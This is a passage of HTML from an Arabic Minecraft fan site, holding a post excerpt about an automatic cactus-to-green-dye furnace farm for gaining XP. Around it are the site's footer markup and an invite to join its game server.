	<article class="entry content-bg loop-entry post-1241 post type-post status-publish format-video has-post-thumbnail hentry category-smartcraft category-3 tag-minecraft tag-redstone tag-xp tag-446 tag-447 tag-222 tag-286 tag-435 tag-221 tag-290 tag-454 tag-453 tag-230 tag-234 tag-232 tag-433 tag-448 tag-457 tag-439 tag-444 tag-441 tag-445 tag-443 tag-450 tag-231 tag-229 tag-233 tag-455 tag-456 tag-451 tag-452 tag-458 tag-459 tag-438 tag-238 tag-219 tag---1-14 tag-432 tag-235 tag-449 tag-437 tag-220 tag-440 tag-442 post_format-post-format-video">
				<a aria-hidden="true" tabindex="-1" role="presentation" class="post-thumbnail kadence-thumbnail-ratio-2-3" aria-label="طريقة الحصول على XP لا نهائي ماين كرافت #SmartCraft" href="https://www.mc-smartcraft.com/%d8%a7%d8%ae%d8%aa%d8%b1%d8%a7%d8%b9%d8%a7%d8%aa/%d8%b7%d8%b1%d9%8a%d9%82%d8%a9-%d8%a7%d9%84%d8%ad%d8%b5%d9%88%d9%84-%d8%b9%d9%84%d9%89-xp-%d9%84%d8%a7-%d9%86%d9%87%d8%a7%d8%a6%d9%8a-%d9%85%d8%a7%d9%8a%d9%86-%d9%83%d8%b1%d8%a7%d9%81%d8%aa-smartcraf/">
			<div class="post-thumbnail-inner">
				<img data-lazyloaded="1" src="[data-uri]" width="768" height="432" data-src="https://www.mc-smartcraft.com/wp-content/uploads/2022/04/id-jsdf-yhmilq-youtube-automatic-768x432.jpg.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="طريقة الحصول على XP لا نهائي ماين كرافت #SmartCraft" decoding="async" fetchpriority="high" data-srcset="https://www.mc-smartcraft.com/wp-content/uploads/2022/04/id-jsdf-yhmilq-youtube-automatic-768x432.jpg.webp 768w, https://www.mc-smartcraft.com/wp-content/uploads/2022/04/id-jsdf-yhmilq-youtube-automatic-416x234.jpg.webp 416w, https://www.mc-smartcraft.com/wp-content/uploads/2022/04/id-jsdf-yhmilq-youtube-automatic-300x169.jpg.webp 300w, https://www.mc-smartcraft.com/wp-content/uploads/2022/04/id-jsdf-yhmilq-youtube-automatic-1024x576.jpg.webp 1024w, https://www.mc-smartcraft.com/wp-content/uploads/2022/04/id-jsdf-yhmilq-youtube-automatic-236x133.jpg.webp 236w, https://www.mc-smartcraft.com/wp-content/uploads/2022/04/id-jsdf-yhmilq-youtube-automatic-360x203.jpg.webp 360w, https://www.mc-smartcraft.com/wp-content/uploads/2022/04/id-jsdf-yhmilq-youtube-automatic-750x422.jpg.webp 750w, https://www.mc-smartcraft.com/wp-content/uploads/2022/04/id-jsdf-yhmilq-youtube-automatic.jpg.webp 1280w" data-sizes="(max-width: 768px) 100vw, 768px" title="طريقة الحصول على XP لا نهائي ماين كرافت #SmartCraft 1">			</div>
		</a><!-- .post-thumbnail -->
				<div class="entry-content-wrap">
			<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://www.mc-smartcraft.com/category/smartcraft/" class="category-link-smartcraft" rel="tag">SmartCraft</a> | <a href="https://www.mc-smartcraft.com/category/%d8%a7%d8%ae%d8%aa%d8%b1%d8%a7%d8%b9%d8%a7%d8%aa/" class="category-link-%d8%a7%d8%ae%d8%aa%d8%b1%d8%a7%d8%b9%d8%a7%d8%aa" rel="tag">اختراعات</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h2 class="entry-title"><a href="https://www.mc-smartcraft.com/%d8%a7%d8%ae%d8%aa%d8%b1%d8%a7%d8%b9%d8%a7%d8%aa/%d8%b7%d8%b1%d9%8a%d9%82%d8%a9-%d8%a7%d9%84%d8%ad%d8%b5%d9%88%d9%84-%d8%b9%d9%84%d9%89-xp-%d9%84%d8%a7-%d9%86%d9%87%d8%a7%d8%a6%d9%8a-%d9%85%d8%a7%d9%8a%d9%86-%d9%83%d8%b1%d8%a7%d9%81%d8%aa-smartcraf/" rel="bookmark">طريقة الحصول على XP لا نهائي ماين كرافت #SmartCraft</a></h2><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">بواسطة</span><span class="author vcard"><a class="url fn n" href="https://mc-smartcraft.com">Smart_Craft</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2019-08-01T22:59:47+02:00" itemprop="datePublished">1 أغسطس، 2019</time><time class="updated" datetime="2024-09-15T20:38:27+03:00" itemprop="dateModified">15 سبتمبر، 2024</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>يمكنك الحصول الان على اكس بي XP بشكل كبير وكثير عبر ماكينة تصنع الصبغة الخضراء بشكل اوتوماتيكي وجنوني , فتقوم بتسخين الصبار ومن ثم تحويله الى الصبغة الخضراء بشكل اوتوماتيكي دون تدخل منك , وعندما تقوم بسحب الصبغة الخضراء من الفرن تحصل على اكس بي XP بشكل كبير ويمكنك زيادة عدد الافران لتحصل على المزيد&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://www.mc-smartcraft.com/%d8%a7%d8%ae%d8%aa%d8%b1%d8%a7%d8%b9%d8%a7%d8%aa/%d8%b7%d8%b1%d9%8a%d9%82%d8%a9-%d8%a7%d9%84%d8%ad%d8%b5%d9%88%d9%84-%d8%b9%d9%84%d9%89-xp-%d9%84%d8%a7-%d9%86%d9%87%d8%a7%d8%a6%d9%8a-%d9%85%d8%a7%d9%8a%d9%86-%d9%83%d8%b1%d8%a7%d9%81%d8%aa-smartcraf/" class="post-more-link">
				إقرأ المزيد<span class="screen-reader-text"> طريقة الحصول على XP لا نهائي ماين كرافت #SmartCraft</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>متابعة</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
		</div>
	</article>
</li>
				</ul>
				<style>.kt-loader-ellips{font-size:20px;position:relative;width:4em;height:1em;margin:10px auto}.kt-loader-ellips__dot{display:block;width:1em;height:1em;border-radius:.5em;background: var(--global-palette5);position:absolute;animation-duration:.5s;animation-timing-function:ease;animation-iteration-count:infinite}.kt-loader-ellips__dot:nth-child(1),.kt-loader-ellips__dot:nth-child(2){left:0}.kt-loader-ellips__dot:nth-child(3){left:1.5em}.kt-loader-ellips__dot:nth-child(4){left:3em}@keyframes loaderReveal{from{transform:scale(.001)}to{transform:scale(1)}}@keyframes loaderSlide{to{transform:translateX(1.5em)}}.kt-loader-ellips__dot:nth-child(1){animation-name:loaderReveal}.kt-loader-ellips__dot:nth-child(2),.kt-loader-ellips__dot:nth-child(3){animation-name:loaderSlide}.kt-loader-ellips__dot:nth-child(4){animation-name:loaderReveal;animation-direction:reverse}.page-load-status {display: none;padding-top: 20px;text-align: center;color: var(--global-palette4);}</style><div class="page-load-status"><div class="kt-loader-ellips infinite-scroll-request"><span class="kt-loader-ellips__dot"></span><span class="kt-loader-ellips__dot"></span><span class="kt-loader-ellips__dot"></span><span class="kt-loader-ellips__dot"></span></div><p class="infinite-scroll-last">End of content</p><p class="infinite-scroll-error">End of content</p></div>		</div><!-- #main -->
			</div>
</div><!-- #primary -->
	</main><!-- #inner-wrap -->
	<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="site-footer-wrap">
		<div class="site-top-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_top">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-top-footer-inner-wrap site-footer-row site-footer-row-columns-1 site-footer-row-column-layout-row site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-top-section-1 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-widget4 content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer4">
	<div class="footer-widget-area-inner site-info-inner">
		<section id="block-41" class="widget widget_block"><p><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='kadence-blocks-spacer-css' href='https://www.mc-smartcraft.com/wp-content/litespeed/css/f6ecadffe12d461bc1cb499df27d6e11.css?ver=62f47' media='all' />
<link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='kadence-blocks-column-css' href='https://www.mc-smartcraft.com/wp-content/litespeed/css/33e0947c61d507c0cf3de0b81bdaa6d7.css?ver=e2ef8' media='all' />
<link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='kadence-blocks-rowlayout-css' href='https://www.mc-smartcraft.com/wp-content/litespeed/css/cd82b1ca9ed8c33a5304b47c9f80db0d.css?ver=2494d' media='all' />
<!-- [element-4395] --><style>.kb-row-layout-wrap.wp-block-kadence-rowlayout.kb-row-layout-id3811_d6f4d2-5e{margin-top:0px;margin-bottom:0px;}.kb-row-layout-id3811_d6f4d2-5e > .kt-row-column-wrap{align-content:start;}:where(.kb-row-layout-id3811_d6f4d2-5e > .kt-row-column-wrap) > .wp-block-kadence-column{justify-content:start;}.kb-row-layout-id3811_d6f4d2-5e > .kt-row-column-wrap{column-gap:var(--global-kb-gap-md, 2rem);row-gap:var(--global-kb-gap-none, 0rem );max-width:var( --global-content-width, 1290px );padding-left:var(--global-content-edge-padding);padding-right:var(--global-content-edge-padding);padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;grid-template-columns:minmax(0, 1fr);}.kb-row-layout-id3811_d6f4d2-5e > .kt-row-layout-overlay{opacity:0.30;}@media all and (max-width: 1024px){.kb-row-layout-id3811_d6f4d2-5e > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}}@media all and (max-width: 767px){.kb-row-layout-id3811_d6f4d2-5e > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}}</style><div class="kb-row-layout-wrap kb-row-layout-id3811_d6f4d2-5e alignnone wp-block-kadence-rowlayout"><div class="kt-row-column-wrap kt-has-1-columns kt-row-layout-equal kt-tab-layout-inherit kt-mobile-layout-row kt-row-valign-top kb-theme-content-width">
<style>.kadence-column3811_42f371-c1 > .kt-inside-inner-col{display:flex;}.kadence-column3811_42f371-c1 > .kt-inside-inner-col{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.kadence-column3811_42f371-c1 > .kt-inside-inner-col,.kadence-column3811_42f371-c1 > .kt-inside-inner-col:before{border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.kadence-column3811_42f371-c1 > .kt-inside-inner-col{row-gap:var(--global-kb-gap-none, 0rem );column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column3811_42f371-c1 > .kt-inside-inner-col{flex-direction:column;justify-content:center;align-items:center;}.kadence-column3811_42f371-c1 > .kt-inside-inner-col > .kb-image-is-ratio-size{align-self:stretch;}.kadence-column3811_42f371-c1 > .kt-inside-inner-col > .wp-block-kadence-advancedgallery{align-self:stretch;}.kadence-column3811_42f371-c1 > .kt-inside-inner-col > .aligncenter{width:100%;}.kt-row-column-wrap > .kadence-column3811_42f371-c1{align-self:center;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column3811_42f371-c1{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column3811_42f371-c1 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}.kadence-column3811_42f371-c1 > .kt-inside-inner-col:before{opacity:0.3;}.kadence-column3811_42f371-c1{text-align:center;}.kadence-column3811_42f371-c1{position:relative;}.kadence-column3811_42f371-c1, .kt-inside-inner-col > .kadence-column3811_42f371-c1:not(.specificity){margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}@media all and (max-width: 1024px){.kt-row-column-wrap > .kadence-column3811_42f371-c1{align-self:center;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column3811_42f371-c1{align-self:auto;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column3811_42f371-c1 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 1024px){.kadence-column3811_42f371-c1 > .kt-inside-inner-col{flex-direction:column;justify-content:center;align-items:center;}}@media all and (max-width: 767px){.kt-row-column-wrap > .kadence-column3811_42f371-c1{align-self:center;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column3811_42f371-c1{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column3811_42f371-c1 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}.kadence-column3811_42f371-c1 > .kt-inside-inner-col{flex-direction:column;justify-content:center;align-items:center;}}</style>
<div class="wp-block-kadence-column kadence-column3811_42f371-c1"><div class="kt-inside-inner-col"><style>.wp-block-kadence-spacer.kt-block-spacer-3811_21739e-e5 .kt-block-spacer{height:10px;}.wp-block-kadence-spacer.kt-block-spacer-3811_21739e-e5 .kt-divider{border-top-width:3px;height:1px;border-top-color:var(--global-palette1, #3182CE);width:75%;border-top-style:solid;}</style>
<div class="wp-block-kadence-spacer aligncenter kt-block-spacer-3811_21739e-e5"><div class="kt-block-spacer kt-block-spacer-halign-center"><hr class="kt-divider"/></div></div>



<h2 class="wp-block-heading has-text-align-center" id="h-انضم-الى-خادم-smartcraft-الآن">انضم الى خادم SmartCraft الآن</h2>



<p class="has-text-align-center"><a href="https://play.mc-smartcraft.com/" data-type="link" data-id="https://play.mc-smartcraft.com/">Play.MC-SmartCraft.com</a></p>
</div></div>


<style>.kadence-column3811_5253ca-b9 > .kt-inside-inner-col{display:flex;}.kadence-column3811_5253ca-b9 > .kt-inside-inner-col{padding-top:var(--global-kb-spacing-xs, 1rem);padding-right:0px;padding-bottom:0px;padding-left:0px;}.kadence-column3811_5253ca-b9 > .kt-inside-inner-col,.kadence-column3811_5253ca-b9 > .kt-inside-inner-col:before{border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.kadence-column3811_5253ca-b9 > .kt-inside-inner-col{row-gap:var(--global-kb-gap-none, 0rem );column-gap:var(--global-kb-gap-none, 0rem );}.kadence-column3811_5253ca-b9 > .kt-inside-inner-col{flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:space-evenly;}.kadence-column3811_5253ca-b9 > .kt-inside-inner-col > *, .kadence-column3811_5253ca-b9 > .kt-inside-inner-col > figure.wp-block-image, .kadence-column3811_5253ca-b9 > .kt-inside-inner-col > figure.wp-block-kadence-image{margin-top:0px;margin-bottom:0px;}.kadence-column3811_5253ca-b9 > .kt-inside-inner-col > .kb-image-is-ratio-size{flex-grow:1;}.kt-row-column-wrap > .kadence-column3811_5253ca-b9{align-self:center;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column3811_5253ca-b9{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column3811_5253ca-b9 > .kt-inside-inner-col{align-items:center;}.kadence-column3811_5253ca-b9 > .kt-inside-inner-col:before{opacity:0.3;}.kadence-column3811_5253ca-b9{position:relative;}.kadence-column3811_5253ca-b9, .kt-inside-inner-col > .kadence-column3811_5253ca-b9:not(.specificity){margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}@media all and (max-width: 1024px){.kt-row-column-wrap > .kadence-column3811_5253ca-b9{align-self:center;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column3811_5253ca-b9{align-self:auto;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column3811_5253ca-b9 > .kt-inside-inner-col{align-items:center;}}@media all and (max-width: 1024px){.kadence-column3811_5253ca-b9 > .kt-inside-inner-col{flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:space-evenly;}}@media all and (min-width: 768px) and (max-width: 1024px){.kadence-column3811_5253ca-b9 > .kt-inside-inner-col > *, .kadence-column3811_5253ca-b9 > .kt-inside-inner-col > figure.wp-block-image, .kadence-column3811_5253ca-b9 > .kt-inside-inner-col > figure.wp-block-kadence-image{margin-top:0px;margin-bottom:0px;}.kadence-column3811_5253ca-b9 > .kt-inside-inner-col > .kb-image-is-ratio-size{flex-grow:1;}}@media all and (max-width: 767px){.kt-row-column-wrap > .kadence-column3811_5253ca-b9{align-self:center;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column3811_5253ca-b9{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column3811_5253ca-b9 > .kt-inside-inner-col{align-items:center;}.kadence-column3811_5253ca-b9 > .kt-inside-inner-col{flex-direction:row;flex-wrap:wrap;justify-content:flex-start;justify-content:space-evenly;}.kadence-column3811_5253ca-b9 > .kt-inside-inner-col > *, .kadence-column3811_5253ca-b9 > .kt-inside-inner-col > figure.wp-block-image, .kadence-column3811_5253ca-b9 > .kt-inside-inner-col > figure.wp-block-kadence-image{margin-top:0px;margin-bottom:0px;}.kadence-column3811_5253ca-b9 > .kt-inside-inner-col > .kb-image-is-ratio-size{flex-grow:1;}}</style>
<div class="wp-block-kadence-column kadence-column3811_5253ca-b9 kb-section-dir-horizontal"><div class="kt-inside-inner-col">
<div class="wp-block-buttons is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-16018d1d wp-block-buttons-is-layout-flex">
<div class="wp-block-button"><a class="wp-block-button__link wp-element-button" href="minecraft://?addExternalServer=SmartCraft|play.mc-smartcraft.com:25565">Java</a></div>
</div>



<div class="wp-block-buttons is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-16018d1d wp-block-buttons-is-layout-flex">
<div class="wp-block-button"><a class="wp-block-button__link wp-element-button" href="minecraft://?addExternalServer=SmartCraft|play.mc-smartcraft.com:19132">Mobile</a></div>
</div>



<div class="wp-block-buttons is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-16018d1d wp-block-buttons-is-layout-flex">
<div class="wp-block-button"><a class="wp-block-button__link wp-element-button" href="minecraft://?addExternalServer=SmartCraft|play.mc-smartcraft.com:19132">PC</a></div>
</div>
</div></div>


<style>.kadence-column3811_afa57f-85 > .kt-inside-inner-col{display:flex;}.kadence-column3811_afa57f-85 > .kt-inside-inner-col{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.kadence-column3811_afa57f-85 > .kt-inside-inner-col,.kadence-column3811_afa57f-85 > .kt-inside-inner-col:before{border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.kadence-column3811_afa57f-85 > .kt-inside-inner-col{row-gap:var(--global-kb-gap-none, 0rem );column-gap:var(--global-kb-gap-none, 0rem );}.kadence-column3811_afa57f-85 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-end;align-items:center;}.kadence-column3811_afa57f-85 > .kt-inside-inner-col > .kb-image-is-ratio-size{align-self:stretch;}.kadence-column3811_afa57f-85 > .kt-inside-inner-col > .wp-block-kadence-advancedgallery{align-self:stretch;}.kadence-column3811_afa57f-85 > .kt-inside-inner-col > .aligncenter{width:100%;}.kt-row-column-wrap > .kadence-column3811_afa57f-85{align-self:flex-end;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column3811_afa57f-85{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column3811_afa57f-85 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-end;}.kadence-column3811_afa57f-85 > .kt-inside-inner-col:before{opacity:0.3;}.kadence-column3811_afa57f-85{text-align:center;}.kadence-column3811_afa57f-85{position:relative;}.kadence-column3811_afa57f-85, .kt-inside-inner-col > .kadence-column3811_afa57f-85:not(.specificity){margin-top:var(--global-kb-spacing-xs, 1rem);margin-right:0px;margin-bottom:0px;margin-left:0px;}@media all and (max-width: 1024px){.kt-row-column-wrap > .kadence-column3811_afa57f-85{align-self:flex-end;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column3811_afa57f-85{align-self:auto;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column3811_afa57f-85 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-end;}}@media all and (max-width: 1024px){.kadence-column3811_afa57f-85 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-end;align-items:center;}}@media all and (max-width: 767px){.kt-row-column-wrap > .kadence-column3811_afa57f-85{align-self:flex-end;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column3811_afa57f-85{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column3811_afa57f-85 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-end;}.kadence-column3811_afa57f-85 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-end;align-items:center;}}</style>
<div class="wp-block-kadence-column kadence-column3811_afa57f-85 kb-section-dir-vertical"><div class="kt-inside-inner-col"><style>.wp-block-kadence-spacer.kt-block-spacer-3811_b7830e-bb .kt-block-spacer{height:10px;}.wp-block-kadence-spacer.kt-block-spacer-3811_b7830e-bb .kt-divider{border-top-width:3px;height:1px;border-top-color:var(--global-palette1, #3182CE);width:75%;border-top-style:solid;}</style>
<div class="wp-block-kadence-spacer aligncenter kt-block-spacer-3811_b7830e-bb"><div class="kt-block-spacer kt-block-spacer-halign-center"><hr class="kt-divider"/></div></div>
</div></div>

</div></div><!-- [/element-4395] --></p>
</section>	</div>
</div><!-- .footer-widget4 -->
					</div>
								</div>
		</div>
	</div>
</div>
<div class="site-middle-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_middle">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-middle-footer-inner-wrap site-footer-row site-footer-row-columns-3 site-footer-row-column-layout-equal site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-middle-section-1 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-widget1 content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer1">
	<div class="footer-widget-area-inner site-info-inner">
		<section id="block-4" class="widget widget_block">
<h3 class="wp-block-heading has-text-align-center has-theme-palette-8-color has-text-color has-link-color wp-elements-46b61d65f8169de0ea9481513e753544">حول</h3>
</section><section id="block-5" class="widget widget_block"><style>.wp-block-kadence-spacer.kt-block-spacer-block-5_9e3975-d1 .kt-block-spacer{height:6px;}.wp-block-kadence-spacer.kt-block-spacer-block-5_9e3975-d1 .kt-divider{border-top-width:6px;border-top-color:var(--global-palette1, #3182CE);width:10%;border-top-style:solid;}</style>
<div class="wp-block-kadence-spacer aligncenter kt-block-spacer-block-5_9e3975-d1"><div class="kt-block-spacer kt-block-spacer-halign-center"><hr class="kt-divider"/></div></div>
</section><section id="block-6" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><img data-lazyloaded="1" src="[data-uri]" decoding="async" width="1000" height="1000" data-src="https://www.mc-smartcraft.com/wp-content/uploads/2020/11/SmartCraft-Logo.png.webp" alt="" class="wp-image-397" style="width:132px;height:auto" data-srcset="https://www.mc-smartcraft.com/wp-content/uploads/2020/11/SmartCraft-Logo.png.webp 1000w, https://www.mc-smartcraft.com/wp-content/uploads/2020/11/SmartCraft-Logo-324x324.png.webp 324w, https://www.mc-smartcraft.com/wp-content/uploads/2020/11/SmartCraft-Logo-100x100.png.webp 100w, https://www.mc-smartcraft.com/wp-content/uploads/2020/11/SmartCraft-Logo-416x416.png.webp 416w, https://www.mc-smartcraft.com/wp-content/uploads/2020/11/SmartCraft-Logo-300x300.png.webp 300w, https://www.mc-smartcraft.com/wp-content/uploads/2020/11/SmartCraft-Logo-150x150.png.webp 150w, https://www.mc-smartcraft.com/wp-content/uploads/2020/11/SmartCraft-Logo-768x768.png.webp 768w" data-sizes="(max-width: 1000px) 100vw, 1000px" /></figure>
</div></section><section id="block-8" class="widget widget_block widget_text">
<p class="has-text-align-center has-theme-palette-9-color has-text-color has-link-color wp-elements-69dcfaf38bec1515efa098cf614b7650">الى كل محبي لعبة ماينكرافت في المجتمع العربي نرحب بكم هنا معنا في هذه الصفحة, لمتابعة كل ماهو جديد وحصري ومميز .</p>
</section>	</div>
</div><!-- .footer-widget1 -->
					</div>
										<div class="site-footer-middle-section-2 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-widget2 content-align-center content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer2">
	<div class="footer-widget-area-inner site-info-inner">
		<section id="block-9" class="widget widget_block">
<h3 class="wp-block-heading has-text-align-center has-theme-palette-8-color has-text-color has-link-color wp-elements-edb6bb1635cebe4d0093b284455a0284">روابط</h3>
</section><section id="block-10" class="widget widget_block"><style>.wp-block-kadence-spacer.kt-block-spacer-block-10_a91f8f-3e .kt-block-spacer{height:6px;}.wp-block-kadence-spacer.kt-block-spacer-block-10_a91f8f-3e .kt-divider{border-top-width:6px;border-top-color:var(--global-palette1, #3182CE);width:10%;border-top-style:solid;}</style>
<div class="wp-block-kadence-spacer aligncenter kt-block-spacer-block-10_a91f8f-3e"><div class="kt-block-spacer kt-block-spacer-halign-center"><hr class="kt-divider"/></div></div>
</section><section id="nav_menu-7" class="widget widget_nav_menu"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-4336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-4336"><a rel="privacy-policy" href="https://www.mc-smartcraft.com/privacy/">سياسة الخصوصية</a></li>
<li id="menu-item-4337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4337"><a href="https://www.mc-smartcraft.com/contact/">اتصل بنا</a></li>
<li id="menu-item-4338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4338"><a href="https://www.mc-smartcraft.com/about/">حول</a></li>
</ul></div></section><section id="block-13" class="widget widget_block"><p><!-- [element-4315] --><style>.kt-svg-icons4315_47a251-e3 .kt-svg-item-0 .kb-svg-icon-wrap{color:var(--global-palette4, #2D3748);font-size:50px;}.wp-block-kadence-icon.kt-svg-icons4315_47a251-e3{justify-content:center;flex-wrap:wrap;gap:var(--global-kb-gap-xs, 0.5rem );}</style>
<div class="wp-block-kadence-icon kt-svg-icons kt-svg-icons4315_47a251-e3 alignnone"><style>.kt-svg-item-4315_e93571-f4 .kb-svg-icon-wrap, .kt-svg-style-stacked.kt-svg-item-4315_e93571-f4 .kb-svg-icon-wrap{color:var(--global-palette8, #F7FAFC);font-size:25px;}.kt-svg-item-4315_e93571-f4:hover .kb-svg-icon-wrap{color:var(--global-palette2, #2B6CB0);}</style>
<div class="wp-block-kadence-single-icon kt-svg-style-default kt-svg-icon-wrap kt-svg-item-4315_e93571-f4"><a href="https://www.techonmart.com/go/dfc3" class="kt-svg-icon-link" target="_blank" rel="noopener noreferrer"><span class="kb-svg-icon-wrap kb-svg-icon-fa_youtube"><svg viewBox="0 0 576 512"  fill="currentColor" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"/></svg></span></a></div>


<style>.kt-svg-item-4315_d61561-3c .kb-svg-icon-wrap, .kt-svg-style-stacked.kt-svg-item-4315_d61561-3c .kb-svg-icon-wrap{color:var(--global-palette8, #F7FAFC);font-size:25px;}.kt-svg-item-4315_d61561-3c:hover .kb-svg-icon-wrap{color:var(--global-palette2, #2B6CB0);}</style>
